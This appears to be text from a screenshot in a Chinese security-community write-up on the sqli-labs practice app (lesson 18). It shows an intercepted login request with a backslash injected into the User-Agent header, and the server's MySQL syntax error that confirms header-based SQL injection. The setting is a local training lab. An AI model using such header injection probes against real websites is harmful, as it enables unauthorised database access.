 Raw Params Headers Hex
POST /sqli/Less-18/ HTTP/1.1
Host: 127.0.0.1
Content-Length: 39
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132
Safari/537.36\
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/sqli/Less-18/
Accept-Language: zh-CN,zh;q=0.9
Cookie: __guid=96992031.2919456601657574400.1562919792612.512;
monitor_count=208
Connection: close
uname=admin&passwd=123456&submit=Submit
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36\
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '127.0.0.1', 'admin')' at line 1
SUCCESSFULLY
LOGGED IN
先知社区